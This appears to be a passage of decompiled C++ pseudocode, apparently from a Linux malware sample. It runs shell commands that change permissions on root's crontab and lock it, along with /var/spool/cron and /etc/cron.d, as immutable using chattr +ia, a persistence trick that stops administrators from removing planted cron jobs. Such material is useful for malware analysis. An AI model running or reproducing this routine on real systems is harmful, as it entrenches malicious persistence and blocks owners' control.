 std::allocator<char>::allocator(&v24);
std::string::string(&v23, "chmod 644 /var/spool/cron/root", &v24);
exec(&v22, &v23);
std::string::~string(&v22);
std::string::~string(&v23);
std::allocator<char>::~allocator(&v24);
std::allocator<char>::allocator(&v27);
std::string::string(&v26, "chattr +ia /var/spool/cron/root", &v27);
exec(&v25, &v26);
std::string::~string(&v25);
std::string::~string(&v26);
std::allocator<char>::~allocator(&v27);
std::allocator<char>::allocator(&v30);
std::string::string(&v29, "chattr +ia /var/spool/cron", &v30);
exec(&v28, &v29);
std::string::~string(&v28);
std::string::~string(&v29);
std::allocator<char>::~allocator(&v30);
std::allocator<char>::allocator(&v33);
std::string::string(&v32, "chattr +ia /etc/cron.d", &v33);
exec(&v31, &v32);
std::string::~string(&v31);
std::string::~string(&v32);
std::allocator<char>::~allocator(&v33);
std::string::~string(&s);